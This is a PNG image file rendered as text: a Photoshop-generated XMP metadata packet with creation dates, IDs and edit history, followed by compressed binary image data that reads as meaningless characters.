   IHDR   �   �   ��Z=   	pHYs  .#  .#x�?v  YiTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmp:CreateDate="2025-11-25T21:36:56+08:00" xmp:MetadataDate="2025-11-25T21:36:56+08:00" xmp:ModifyDate="2025-11-25T21:36:56+08:00" xmpMM:InstanceID="xmp.iid:b1cadd2b-d8cc-5045-b972-47059317c059" xmpMM:DocumentID="adobe:docid:photoshop:8e7b7b0b-62ea-654e-a1ab-c265a1193bf8" xmpMM:OriginalDocumentID="xmp.did:fdc8e2d7-427d-3c45-8d67-fac57b42bc5a" photoshop:ColorMode="3" photoshop:ICCProfile="sRGB IEC61966-2.1" dc:format="image/png"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:fdc8e2d7-427d-3c45-8d67-fac57b42bc5a" stEvt:when="2025-11-25T21:36:56+08:00" stEvt:softwareAgent="Adobe Photoshop 21.0 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:b1cadd2b-d8cc-5045-b972-47059317c059" stEvt:when="2025-11-25T21:36:56+08:00" stEvt:softwareAgent="Adobe Photoshop 21.0 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>392B26084BF58EBFA13AF264ED194BE4</rdf:li> <rdf:li>adobe:docid:photoshop:1421676a-34c4-4940-a2be-2c4fa28c50c3</rdf:li> <rdf:li>adobe:docid:photoshop:62dcb90e-23b0-b14b-ac40-973c06e53018</rdf:li> <rdf:li>adobe:docid:photoshop:a7ec862c-9154-1640-9a01-61d336b82ed2</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>���6 �IDATx���w�d�Y��Z;U�S'��>��{rV@B	��͋����5_�|�1~��. #�F�8��f4�{f:�ɡr�i�u�ػ�9#�`��w��L�9�k�]U�Y���=��Y⡷��kZ����^^��&��)�\�]�����Aѱ|���9u���U�׿�$���������C
�$+�湾���Z�� 
|�+?�tt�����s�Vl�^���c�>E�}�}~�ݝ>�F��\�����<}��J����76hw��J���p�-�r���"�+iw"��>�r@�P��Z��^�b�Eha�!��ڤ($S�2�V����S�����։�K�P���I�N���7ͻ1�`u�0s�n�o<��>�b���Yt�ee>`r:`m7���.{;J�
�Z�X�P�T��:�����C�4��l���<����'h�n%���Ć�IH��Q� ]�"a9���W�6���|�"jn&0��Y�#���2�sGq'�x�*EU�/���G���t^���c��u�Acf�5�P�V`�,`���Z0!$��7k �o+;�ς0d�F`X k�ڂXk�Z � !0��kX�����Λ�Ag�Xdv�쵂����Bb�����ϋ���C_�X�c��G"1ڻf�[7�Vz�k�מy�:�r�)�L��s�q�������Or��Y�zo���'�ǯ��FGZ3��l�����{<��� ^墜�f��a-�Z���T?uz꘯�s/�p���m��:-׶S��M�WW{�=Ñ���\&���G�u�:\Y����������;��V'$Q<��`r�����u��anv�z}�j��Iln#]Љ %�ALP."�*Ѡ��C��>����W6c�S��[X�h�v���dq~��*|�Ǒ�	ܲ��:`��E��.�n���B���IZ�=.\X�7��ri�:�]���^����RkR�n�X^^ds}�$q}��f�r�[i�z��	�b����X<����r�=I���7 T�0��h��]
�&тK�����F}ܠ��ѓ��f�1;]cҵ<�:I�R�)�8�H�58(�t�H(�P�����F�A�����ް���̟3�2�N�oF�B�+d6x`��Z�5������/0";o�z�?�СG_�~~�w~�XZ���y��o{�$�7�N=���3���~k?��k>��q�/3tc�J8J������gN��ʍk�s/=)8s�pO��T���-�M�qeB��ĐX�����v�Qܣ������ҥ�������!�<��[M��S*����D�a�X�������{�aw�pd@8�kDÄa�E�� Q�K�(X�58�0G��py�Gq�$����;"Pf��`�^:��ސ���*��c��>������%5�(2�A��/7�t�I�4I�wh��$i��X`M�f+%�$t)<��۔+����]L�ss�)�����F���K*z�K*<J$x�5:��j}�?x/�k�w���2{�۩.��Z������Ű�g��\y�Y�z���,ΰtr����|�y�N�(6@"$!��Cj-J������Z�����J#�=&�36��5�x���|a��Z0l���`0ds�gMn�2�O���y�k��� �y���O���vQ|�����
�@cR��^�B����_������?h_{�3���?[k� �����tC7ƞ����W~�m�SQ\rn\k��|�E����-t\`h�94�)�^�T+:����q�`B
^�:¦x��p%�n� ����(��V���n�Pp�Q�b�}�A���D#)-A�Ó8�G��j���43�	��!�����R�W����h�8�����|�*A���N�)c��\��,��\�48�!�^|�:�=*�I$%!JI7��J�n���S��m}�$��J�3����� s�#M@�-%�4�Ti�r�G=z/?A-�a��3}d#"NMiO,��Op�;�����м�S��	3y�ƴ�ĉ�y�o�҅'y��s��3��=�4e���X�L*a<�Dò��#��S��Z�
��[��{g��}Ϝ�5��c+��Ĺ�c�ȁ~���6����A�/2[rC"G��?�_� ���8�+�y��Χm�N�D 	j����~c��_��|�ٍ���_	k~Я�-�)���[k�������������£�8��<w������NHm���x�9��"��"(�`0��(J�v$���%�S�J��[�qSֻ=�:=��И���2
G(�9q�<s����t�{t�� �b�$�4��!c��	n��A��p��F{��=��j�:a��WX��z�ĥ�M._�!H�B�^g��GM�IiLL�e��&�N	
��V�p� D��w�I�A��$�x�Cc��7�^k��_ ���>�S>ŀ'.o3u�[8q���`H*$��X�58& �b�|�R�����T�^��~��v�x|�K������\�pu��w��0�K%�*��k���Q�4O<�1��V)y���!&��t����Y��|��\ۃ{Kԗ�#�Ec�VffaŁ�~�=���+���&7�ܸ�n��<_���)ǐ^X�8�s�eV�js	)��|�1^�^�X�W����g�I�@�K��w|��U�^�������x�5��?q�O1�(�_s�]K?|���;���D8*����]�`�26x~���$��h�ű12q)yaDo�AE�j����T�2Gu�g�S����z�.�b���#*E���A?������U��hD��Qi�ʈn�C�QJ�2�^��.h��$^e�����'��}cQjIR(M@d|J�
r6#	�LH�䡔C��B��Մ��qB���FAA��
J���n}��w��a4"�z���E��	�a���HZÀ�"�Nz�����R�:z����x�����@������6hݸ�L4 �M���z��mG�g���Wi�k]��n��?�;W^����c�+V�A��V�c�5��ɇ�nv�lu��Dea\����ڂ�+�h�5�CtK� �C�� �"��Z���D��H,f�M�A( %��=i��0�24<��������G��)gW*��B+s�mY�y��^^ o!�>����,4 F����`t$Q(/���Co�G��������槁�����nA�����~L���V���	A�r��"׶Zt���������R�����Q��cL6��s���G���%�vv�X�tz�����$#�A�����lou���e�@1(�z�^��6�b�CJB�Qĉ�C�S�0�1�DZb3b0H�M��>�,I4$�!p'QB l�}C͠���6N���\���q
�d���C"�ŵKJBL�Z��1���4L-/3�R��]�#Xi��΢��2�Hl!���uJ������W�5Z�İ��NR�I�p/�p��������R"�j�7���g�f��g.j��mf�`��K�
��@{�Ŀ�7��Cwcvr���>O<�2�r@!�q������S9L�m]c���wqJE���� $���[���|�>���F�xdE����a�Eڜ�����} �ǐ�U�fq�qR�`ί��_�ؖ#s(| P��q?�
�3qM���J���f����?}������{?��g��_�?�*o�O~C��\������_j���
�H�QJ��t�6�:{CSa�i#�@�9~l�Ɇ�_챰|��"Ͻt	�Q^ʠQ*�
�m��_��j_9HQ�ܨ�X��z�{�F����&33�LM7��]c0�1�mp\VR�8���06[��8!�,�(ִ:
~�e0P�<&����vH�F�J*��$��Pw@��S��(�b�	��Q�Տa�>�a� 1\�z�)��9s�!�oG�'�4o���q�B��4���EJ"���I��� �R�R�r&�D���dš&RҾ��h���eΟ��H�-�!ġ�V�s��y֚;\|�/\|kRHB8����dcc� �@��(�(O�Y�Ԭo��Bjs�(�A9
mV|xY�,�c�c�h-&?X��1��΍쀔ۇ�����2��?>g���P`��c�W'���{����@�߯ �}�r~�D���b�a�.�77aϿ��~ᙗ_(�����-�b��]`_7��?u�]�å瞫lmm�Z-�P���u�Q�Z��,��1��(���.33�@��g��Y�N��M�w*�l�`wo@y�cj��m���^�pU�f�����g����
^)f��m��"\��{�n�#%E
AE���88�b4��uD,�jL���R������%�?J�� �"L����H4)��alL�(	��<��Cb'Y8�V���O��b���'��<�5}*�SgV(�f�}z�O0ؽ�{t�T+"=���a�v�~��
G:�5F6���/��u�V��k��1T&����P�>��Gy�#x��E<���ߦ��B��𐞢 5)O?�IQ
X�0D�.b2��3HS��x���J�<�u�Fer�$�+rh���1C>�mn�D��N䖛��v!0�fl����x����1f߻��Z�
C��*s�|��8�_�h~l�c���>�'9<�)t�&��87Fc-�T�.0SOY��˕��b`�S~����fx����b�_1�ѕ��v��������J[��~�_�z��ێ�:�!{�QdIM��l�[N/���2�Isd��L�<s�Qx��eM�7�⅛�n�8y�.�Wnc��E&[�:�S*z\��acs���^�-Q.TH�>�onB8�2���D1��q$J�DQ̠?��$�������.I�q��^g@�S,-ΒhC�;đ
�q�8J�C�$D���b��SJy����Q�E��)I�BG5��W�b�7p=?^CE;LM�Zt�7zǶ�e����ꬓ(��Cz����I'eL����!Z���i�z�g��8et�a����\��<Wn����UFJ�U]�Q��FT*.U���|E)	��(�
��'A)�AhX�[�ғ���%�9�ƷӸ�nP2�nn!V�}���3y�۱A�(�0�������WZثݧ_�/_�s a�'�Ǟ���9�>��Bdų��������H%P����0l��x��cS�Vq�Āb�"/�찻qc�'�J�V������9�yt8{a�1[;;�ɫ#��l�il8u��?�ll�Ώz�����`a�F��r���k��G!ۻ�hƺ��)a���o:�Bm��l2�]�r�D�V�I����P�Lqdn��<��D�Vg�r���l�v/��6��-H[,��,-��!��Y^��V[�4q�Xhn��G)�q�4[-��
t,�V.Ӎ*�#�5�2�W�
��&B�(G���b�E���� JTZe_������Z�8�3��#ֶ��3j���/|�Vk�q���!����v��^ǵ��U8�3\|nb
gjɈz`)M����.�뮑�z�r�Qw�ݗ�����-Z�n�Ҥ�tAsl�e��ԝ�c���L�ێs��iVK?:�d��gG$Q�p%	�aH%ܼ|����Yd��J�3o�Z��QBR�t(K�hRk�����n(��m;
e-�ߧ���V�͍B������qO�Y�����������^�u�L���xn��� ��q���Э� $�����!#[�H��,��B��J��n)�2]���)6;}�R��<��\��k�[:��?�x�����LАA�$J������o�/���ny��ܣ_�ĩ{���p��&�q�u��x
��N�eo{D��`�.�R�/m�6�+���qV����{��K:�S�����=2���2�k;	�bLs�C�5`a�B����(�ⱺ֢�K(�K�4*t�-.n[D�N��.�7g���!� h��&�)�JYTl��tz�Zm	�`��⺒R�J�ա��P,�p�(I�:�~�Z�5!)�J���F�Ta�R�8��|�+7�����<��{���(�B�������.��G8j��u��ԗNp�Ub���s��	�F�`���ek�2G�o�;��mH�E4�Օ*�Qda�$^౳�E��ő��}��"��H�q��*�7vi�����f��ۻ�Xݢ�I��ټ�%��rL?5����C�a���}��0{�N� ��aLȉ������>D��/^�l�ұ�H{�^�j�Ky�����~�����st'rN?{^�0(<��>I�]O$���(����p˄!�4�#�$�ڵ�<���[�`h�b�o�9��R�= �*o ���J����L��c3ˊ��g������f�1Q�9s�4S3�q�&ln7	5v�#J�{[]juE��1�_2�� �&x�bDg�C9,r��y&�g��v��J�t�R.�_gwg�_�p�%Y��J�%�N��������N���ղ�յ&����Y*�(N�:���2��U"1	�a��F�.I:b8HIS�N�M��X����`�r]����0dE�q��P��U	������-_C��Wn>͍�u֯��u�nAP����������l�cdL�11=�0n����L�N�S[��}��ŏ�R4�=��G�t��v�#�S�r�F�>eѣ��$/=�<��{��=Jgdhw��z�-�,/"�.:h�(���&-�h�
cc�ﰼTg~�̭��	#������[|����ĂI#�^��vx�����'?L��Y��<�PE��pz�3��y\ξ}̵Rfw�A�}Hk9�ܚ�8�Ν�d��@j+2�
�"O덙�q,/^5~s��*����P��
DJ��%�a~	�u��M�r9������$!��\�
.5�pߝwq�|陋\��բd�=�a�+�?˟ �Qs�3�b�P����"�}�׽��ߞ�f'&J���T	S.�b�/^���#��N��g�x>/_�aq�A��]lmH�r���V�X'ġ�Q.pd���m�{7z��#e�s���m�����hwb�&&9{r���-�{qǭ��4K��P,z���^����΍���9Z���	�A�v�C�;¥@�P%�C�0B�TH�A(�%���X��(Wa��iF�H�p]��Rᢌ�w�,.$T*!k�m.߼Lg�
Ē8�!i,���@J�(����n���G�NxK��y����Vaw�Y��,��MN�z'��eګי��(��WY��i�kW�B��%V/]����/-SU�F�텴�:l�貹����bCo�2��8���@�0�P�1鳻�cc}���2���v�Z��؇i��H�է8w�Bc!��F�n�v!7Nq�2N�Ӣ���d�'v�v�}�a�o,�D�8�&r�}��ǁԕCF}�W��E ��z^J��S��Zd�f���2�k^��q9{Y,#�!�yz�y�	'��	���$B᪔��e�;�)ԨL4�$��^�ŷ�ةln��D�ի���b� �r@�R�����_Z�����'�4&�
`�����
7n���8t:-N�=����b�B�a�Q"
רWF�����78�����.��j������iı��	��Z�͍!�$X4��m�a�{�:���"/n��5`v��ʑ���ıescȍ�m.��2ۛ�)TkKDi�R)��IN���3�^G*$�~�B�R�$���K�W<I��$V#�D)��2��Rfqc�X"m�Gg�H��@��5�q�IL$c��q�f�a/[(��������<ɰ��T�Zu�Q2�"�p���\��Mr���m��GJ	��&�x���R)y��e���1;Uean���E�uF�6�f�����v��N��ވD+�QB��5.X�8֌FC� �xHfg&�[l�/�h��p�z�ns�[���ʑ;�,.g��5�1pf'�����ޓ�a�ot�8��㜹5�x���-$��p�,�r��"[\������/
G�-l��ϑ���3bzx��!����A*!e�9	����g���\��$�JE��b�k��9d����cs�I��6�.�<}�Y�Rk\���Ǖ��d�W5t�w��-�=���۩���΅�I��N�Iu��afj���{�>�A���,3�	:٢�,Lg�^�:�2�?w�� F:G�5��k��}��&��Bz��-�-(��2��XN?�T�7���s(WR��<M���K[\[8>G�g��ױr��``��p��seO���_~k,�σ�qFC�����X��U]�*�I1&%p�^��$B��b\)q=���$ͮ˥��t�֐*�q
�2����
H�ʥ
+K��͍+�I©�gpe@��S1ݽ����Ϟd��rrZ2�q�&�z��צ��K�J�K�FH�A@P,��k��.��!{aJ���#�Q����	�,W�x�0�p�$II∉Z��S��C��ŧ�v�"�ׯ���<�-��!�B!SÑ-�����Gև�W��2��r�<�S>��c~��/��6*�H1ַggB�6�=��h�W. bl���\X�����JQs��/���ƙ8�EHb�Yş %V
|��c��B�������>�A��NDmz��(���Gm�x��|C����&���O�JE��`�G��ͼ���☻���.O�gc{����i1��)v�F�=D*8����N�K�.�,.N��s�������^�8.3S5��אBR���M�HG2�''�ub�\�C�%'IS(�Tk>�a���.�ۛhsli�(1�9w�4Ǐ��i�7�M�����$C|���A�=F�&i��B'�4�=b=B�%.�S�(���4$I5 )��L�a,��m<G�%��0puu�h�� �6	��Z��_�)�$IJ�(��
����@�W�HO������R��V=t���-�p�Q�����f�M�^�����K�H�Cyz��C��O���6�֔�e��}�z#b�b�B�&+ʍJ'	����:.�:���N(�K�3�u�y��e�7���o���ލ_�BI^r�Anmr��~��E���*��.��\i6���L���T��1��&��c��O�}�~��Ar�G���g���!B�pd業@X�ì�R�y��7��K8���I�����H�V E¬pv"a�S�-��*���D�>9��F��^�25Ecz��Qb��]Z�X[�[���R��x�B�n�u�RQ��
���{����:sfer��,��.�f��z�ju��/����#��$�i%�������V�O�:����"��9HR�U��&pTBǸ��D���&'��A��׶0��}:��Z!47W7�m�I�R3��m�ݐٙfg&	Gvv[t#��2[�0S�H�Eox�8��s�L(��Y���9~�h���Pj��$�-0��x(o���

��`�@�4E�<C��z]�8FIP���H�$a0L�#Z�-�p+�$����B
�O)��NWhԋ�`����Ko4@����\_�ey�©�9����+�e���Ľ6�/�`c�����2;G��ă!i�������W�������0�(:5`&N �RtD��\����S_^$I"._[g��X<{F8`R8X!�!ėՙs�a?d�Y��@]76�/�Ͽ�IU#?���g���9��jY��8�&�<���E@*����~8��"G�&N�/^�@��(,�ƑBG9K҂�`&��bHAjj�4;Ctڧ�벳�b����Utj��A�Go{����7.}�I����#E��e��(J&������#s����Ǘ�Nr���&�Q}JA�\x�
Ǘ����q���-�8f~z�����"M��Y��w�o�$!'����QZ�>�R/0(/�1S��m���!���aogD� E�G�FP�xa�)O]\���oP+���?��9��>�A���iv(�<&�%�1�<�_J���������%j�)Y��-b����
^�'>��aJѯ2?{�B��ŋO�l�P��q\kSRaӔTkF�!�z��cCLb0:�R*Q(�i4*�?B8�r�u�N	�whE}*����s�%�UL8IɁ����t)�>��.z�g���ݦ���;�`�d0	ÄѰG*}�Jlu��E�@�������qо%
#\�'J	�Hc�!4hK4!c�����>_���پ��`�%Lc��"*P$�!L2�Tc��*M��sZ�c���&$1V�Y9�}���*������u�Lu'�s�_~X��Co��`�/A���̮e�W֐橵�7d��jc�����HsM�P��HClB6�=Z��?�IZ��4D����2��Å.P�̰�(a8� `��1��͝�����K���4���x>������k�~�]��9��/_[c��ήL�DL�Tdk�����N�09uj��O���!����qH�es{�cG��i兗��n�buH�\drr�8���M��l���		cEcE�;�
���*C!�)�=�d@��'Lb\�a��9�����.�W/p��4�S5._�fk=�݊���`�l]�Fo�&���n=Oe��(��j6�y�2&�{�A�v�������>�'�Ң����X#q��R%��fw���J���{��Efg�lmm�Ć(��j���؄���T��F{l����D�c�G(W6n5�q�dku�g�m��׬6S
�Se���0���&�錈�ɔo�f���q�uI��u}�NѩEj�0�4MP�$�!��Z�����j�$d��0Y��v�ڱ�L�Vѽ:"���"l\�>6�wXV�o����]�J/�U��qe���c�.����^���kBI�82��Rd��<�,h�8}�:`Vl�z�%�;Se���"��7�S�:��]jv���N�O=��($N�+�����ʴ�����^�Q��hL�E�?���u�6���s��@�_��#���s�hEgr�@)�Xssm���!]�0=Yd~~�~?����^�0M��m37���J@�㈐F��n�G�3?7C�\"�u(��b���-^��å+;t1�qh6G����#шBѡV-"�B
I��Q.x�
~ �
G��QB��eoocb�;{{�6w[ln�t�a&iL�f��;m���3*�"��l�n3JB��$��#�IH���+%RZ4�̸�4%�i��J�.�:()0ɐ$�HG�<�A�cB�P\<7[$ꕀb�R�AGk��DP��}�?ϱ�Y��l�c{#�/_^��v���>��0Q���0�0�i�"F�D�E6w���m�N��{$��\� %$qD���;J��!Zk���G��Yi�M��D4����g?�A.~�CLN�R��!��r@r�op�2%!�5�ج�u�gF~X�1�Գse�{����}��!���?^p��fUw�oˍ���U�J�ܫ,:Y�V��i�Ѭ;,��n�E'LP��ɘsGko*z�	�G5ޢ�t��	�J�^?��N���KSu
t�ۤI����3�F]R�2;=M��d
z!Ե�ՙ����kR:8��V�!Zn���_�ڋ�^���(9dn�A�5bu;����\e��)�TǄ��w|�yv�A���߶��P�$��$i*q�>�f���!�����v�����7����X�I�0J�tH��5�t�Bqz����8J`t��^_��*�h����nGđf/�Iu����
��٠��31}��\�����.�s�I�����ڕϳ�w���cX����(��#.���Ėh35�@�1�vs���]�Ǖ����ҍ,���(M�1�B�V�w|�@Q��y�<3�E�\��B��H���W�6�H���n�՛��1�t)ի cA{h�)Ev�1Q��/��E�@�Z�ѐJ�B���#3��0��jhlj�S�i"��ZE$${����"7��\���y�2K�n�|�V��s���r�m&��b��MnE�"��˯̈��V�}L�c�fM]��7��Bʜ����}����:�%�,)s�N^I�����Ԗ@&��.�p�������a��$s�TlB�V�6_�x�$+�JM������^���h�����T+u�.M��k��*�)��T�F��h��?*��$`������x�=�K�M&-�nI����$F[�++G��K�����.ׯ��HA�"(W,�3%N�:���4V��G���#���ݰ�SR�keꥀz��ٕ� RN=�mvY91Ic�Nl,� �C�;�s}��"q2��BM9X-I�hb��hC1i��
幐�-�4��]�M0!IܦۿB�w��M82DID��Kgo�!�r�)���c4��:M��H��F$aG�23����"���0�5H!q
3�)���T��7bvr�[Ξ����K���-�aJΐ������I���+נץ?Lx�ś��vIbK�Z�6��/���F�"5q��Z�0�TVV��k|�A	0i��H�$�
Yh�:�i�oSʑDq����y2Eb��W��X�q��s�3u�(�0��=�㪵�b�0o>&��7&�r�,_L��{U���bܱb|�1�f��Y�sȱ�� >�t#�85�]�������Vb� &���P�I'��~����J��`�+�(䥗�r��&7��s��:�a�D�ȑ�"B��ﶈ�!5�:���Ø$I0X\%�">��8A����B���3F�%+�'5k��{O��luΘ�n?bnf�A���ji�c�1�3t�{4*n=1� �A��']�D����uB�,�7���Ͱ�E�d�Q"�R�8�<ǉ�3�X.�<3�v�$=}�f�h7�T�)WK�aD{������:�v�8ʥT-�%�F���Y*���!�a���1���u]R���M	�*�P1��'���٧2ᣬb}�
��>E�8�m�����"A�aggD���T}<e��(���uǳ�y�j�y�����[�W�ioS�*|_%P�>Bu�(���X;"�V��ef'��0�m0�m����f��{��
���E�`x�
����]66�Y]�#�����UT����7LQ�CjcR���#pp3o�\/��5:2���V��WA�шbc�4NIu
I����Q��`�1��PPa��D�ʩ#��z''�]p�	֚Lʸ�㐤Ԍ;�k:��9�>��YW;���`��3�||�	�}��X��苜��� ���"0�~x0~��u�,�Ra�J�J��3U��ȴY�(dC��լ��l�۸� �����h����`���j���w$�.��hL��Ej��b�� �>��(eu�CPۥ����ͳ��Pyu�=���IR��V��c�}E�����^��`}�͕�mj�)��	㔙�{��� }Ùc�Tj�=�O|�27�o���aSm]�r	��_ �"�>�����PNB��p��)n��!N�Y�n��}���5��o~���^g�Rp���ԏ�{>I���ns��5>�����-s<���82˵��1�j�J�'�b���41�ZщCt��rT�<���bɧR
�q�Ë�LP)���Q�R�E�gO����Q>���l1=;E��o�:����2F�*��QA���{Y8z/���h�Be�r�ҳr�~ͫ��8�p�%(,�(��r�,��M��!
C�#v{}�4���JY@��c8��i�hd�ݘJ���%q�%t�!�Aw����i��.�h��8^?u1ҒF)i�.��HӔ(�J�z�N���|��
Ac�]u(�.T�]3i���d�lr_nrκ�x��tB�م�{��e��m_�,$
Tn�Ҋ�n-�c�Md�+��EH�q�=���c�ޏ˕����A�Gm��)�Hx�J�P�����b����F�1�p�"�&��:���8^�UUTi�����Da�G}n�TV�v�K�P);L��9���M���s˭sġ~���[�����2�g���Ex.ӓS�l��v�jns���N�3LLT�����Ɨx�c��R���s���;8z�8���Tk5
�J9����~���^��W.��s���G����/3��~N�Y��ls�����*o~��s���ql�8S�Ӕ��r��CZ{M�\���?��~�_�����cӜ<�BP.�~y���=��6i5�a����퐹�B��P���5&���#�;�q�8)'�R�%����u\�b���K��}Z��A�T/�Ti���?y/3'��EJG�D�)7f!MI��"���Q�K/S���ﮥlӄ�6a���8���xEU*`e��P�xdHcM�����d	��I�:�{�Y�\�9���aD�\�R'x��T�@��q s���jt"0�FK�hУT)SV>tװr#KHe�:����ܨ�^�x� �Mn���R���u�+�dvk@��\�O�����sc".�Ge,\vҘ��)A8�F�E c�~�l��ZC %˥�Œ�JK!FT�eL��6[�qHS����I���?�ʑivG)�ĐجW�#$I��=E�	c@JL��)��GjKwd�!��,���c/�����vu����&�A��D�	�1
{�+%Lb���Oy��uf��wG|�_���k,̞滿�'x��ױ|�(s�T�5<�E*�k~���f@���z���ܼq�'��E>��?��������{��'O0==EH��άi`v��h�{��˵+���G>�o���c��8�,�X)��]X����0;G�V%(p]a!Nb�pD��f}m��׮q�-.>q�`f���ۏ�pd�z#`؋�ӄ���X߸�>3�K!H�GB��Y�*�`�(Vg�^9Gi�<�
�18�&A9�
�_Ch��e���8�8ѳ4�M�����`8HHu����z�ވ�_Ax%P�L�a��zD���](0�H�"�@�p���I!�"$	�B�$��"��%M�<z"G}JA�~gƂ�4�<�~���Y�reH�S�^ĵ�;^��3y�O�y�Pk�Å"�Չ�,��b0��h���B�8�dRZD���\b��I��&y�>��%6K�e`�E�q��%5Y�_��_+��W�X}v�5a)�.�AMY��k4���AJI���q=T Ў�R/_�e�e������J��kL^͗�njqc�1I&�MG�m��(�D�A�) �����z�ɇ~��F�S�N|���y����x>��V���6v�3�cY9~���9>����?�Y�-����o�Ƈ��ٳg�hL�(��/���XW�8��35����S<����oy���g��?�S�X����+�W^�<�\�)�T*T*V��{����������}���r�&��j��%|?�qRf�?�1�4%�Bz�.�v�ݝ]^|�E>���y��G��>Cu��{V�?>��0�ncB*�3)�ܹ&�X��|��8��I*3g)UN�:u�q���.V��G$N���%�TY8�A�Z��1�h+�����R V>V8����%���E���kk#�v��QFaY3KG0���D���	u?���S�a���Q*8�H16kU��ł��_���Ӗa�Kѯ�h�g�vci"����="lFt�{�!,N�Cό</C5���|��`�T|c�M�~�N�E�>SH$�����x)Jd[Ke��u��|m�t�C�q�.�q��`5���^�+b\|���È��D� q���~�0�ƒ��	��>��y�"3���j!R�G��&J�r��F�Xv#&�3ǜ;�=z�������[(M����;7����'�a�hˀ�/��o}��}�K|�7��������\�d�@�!��\.s˹[8q������g�����_�y�`�1�;���u�]$I���4�r)���v�c�1xϷ���W���������|���11{��x���3�&�4i����V��F}�T�h�W�Pm�6{�Jy�8�1*�,.4��Jj���:��+)%p�r[-fڛD�;:}�u0�#NۭFz7@K!|�p]C{��p�I�fk��|�biDԵ�*���8��`��ش�N�Y�y���#�X���]�r	-SbiQV���b�v�OŸ��p�8&�k*��E��^�ɷ_7�Ȍ��wߕ[���؇�<,Sc�l�0�;�̋q���֌���d���d2`Fk�~�q�'sP~Pg7N�����;!q0���8�zP,;H���I�"R�X���%�X\P�1HG��T;_b�Hs)$(#��xA��E�$LH�>�0%���=��2�$���r���4l�:�WM��xܸ�q\ca����<����gx����_�����^��,��zM��Z��{|۷;�����?�9�aiy��}B�RT�U��*'N����|�į��_�ÿ�4<t�;^w+�_ejb���J�	>��:��j��v0���Q����ģ=&�O��"�)���Ъk\\|��z���T]P����M�~He�q0��b�r�
�^�P�4ft*(�!)>�Хۊ��Bg|vVPa1i"F���p8�ӊ���e�3I����
GhR	�p�I����>�p��J��BK���-�h�Ed��t09�>ԭ�d�ؠ 7e9nϗm��ʿ��R�d�����gfYhr0��f��1}x#�<Ġ�%�&g����؃���t���mah U>�R_N�K:O�d�J�"~P�u
�VjA�j�QH<�����5g�!P�q���~5����ZJ��љi��Jʡ�I����P����^����i;�y�V(�R�D�^E�G7�=����.�l�/~�����.�~�g�����^�����󘜜�X,�/���2�A���w�s7��~{;My��:���?�ʉ�X��ŕ�5"�|�$����K,,��B��M��8|���/��a�Raqe�J�E��&Z�Z�E����6���^?&(Hi�n�1�@�|�_@�"�0fj��p�& �1Z#D�:���)&���t{��-l:"	t:M|G��"MR��1&ő�s1ڐ�<6ՖBPd8���X�X��u�_��4�h����2	�%S���sg�Ze�M����ʫǲ��"`u�Y�1)o�J�1=&�C��A�Z�T��Ę,7�%�d���#qc�p��}F���O:��#������^��f��)�k�J�6����Ÿe���(�3b�B����\����Y������u*�B&}�3��T�E��j�Z�'p�\rI�:
��?�#�nr�t�5C�o<B_�&��d��R��x�_������o������/R�����x���[��?� �����y���Z<��O���܅���[|/'�}ҝ��o���]��W�޸J�����=���T,�4���Eh>��qb�KKu���^��ހA��^�VOc�
«b��oV�uTɶ5�����)-�h�h@�Ӣ�i���F!R|���&T
B\ƭ�<��X�6yl��B�(��V[
�*�����<��<E�>�7մ�&�8RbLޒBfp9ߴx��ך���&w��_Sv~m��aƻ�����8��&_�8H�qXs�3�6��yA�c�����1:O	.�Ϋ+�{�b7IG;��gn�ͽ=��>�� a43�
�U�zI�(�+��	�b�cyҥdݍ��M��WZ�($�1�^�Vo@�Z
���R�ըT+�y.]9����<������$�a�u���?��|�3ǖ�(T�����Ư�k~��������R��F�����`�e�L��IX��14�}[/g?*�� �&DC�
��u�q�/B����S)�������~�!�����~s��ۙq˜=�5x���N�J2�35{��T*{$�Hћ`ڃ�i�{�E�)��d��%�g�!�b�M�0��Q�30춆C�_��H�Va�ku۪,��d9d��5
�C�S�"�F	�D��(�>��p]�dp0��i�r,��j�ƒD)�sq� �b�A딠������~�Mqrm������*v�� c��AѓD����"W��c���y�͈�\��sT�ﱍ���k��V1��:Ϋff����x��c���-�D&���}܏��u��|����
�V�fײѹ���6Q���({#J�G�X$�c\��u��>Vi|�L�5ۃ���05S�\*!��w�,����PJ"��Uq�t2;���d�s���gW�o�+��Yl�q�,h߸����ɩc��k�'��y�n4�:.}�O�۟糏>��|�7�y������yh,���4��M��@P}��ֱ~����K|񳏢���*��Z)�Í�&�^�Z�H�T�x�C��1s�����x�4s��Y���������O���� GO����%�]f+(]���(� (lw?A��FP��[Dz}B�q�n<C�S��Ҏz�}�M��I�m+�$�T��@z���0����H�cS<ǥP(P-W�"Rg�����0��s�J�@��6��#� G��8J��$�S��Ip�D�T��x�P(ЌwH� 7h�
+�D�����5P�����DT�Nu�IP������̰u.�Cr��uƘ�G4�Dd��uN��q�	2�|���c�|�'��q�_���U��q��o�U,[�Ŧϓ�ֈ�C�8n	�`�Ғ�%��*�J�8*��J��� +�=�lCHC�(0%��i4Rgd��t�U��6�2S0J���-�O�ؓ�t�n��u�翙�5O7��|��ll4��_��9{��ɮ���?�g~�>��&��|�_{�Ӽ��^w�-�������B2�>�[�<��4��|�w��;�L��i�٧��~�#|���
(

B ��o5!����A�$��]��|��x��9u�����	�� �y�=��O�u��O�������ַõU6�}���u:}�(W����I:�J�-*�E6�-�����{-�Gɓ��)��i�C���q\�M	��bm�:ۭ6I��J�.E|)0��U
��Rb�>N�ɺ�2c�
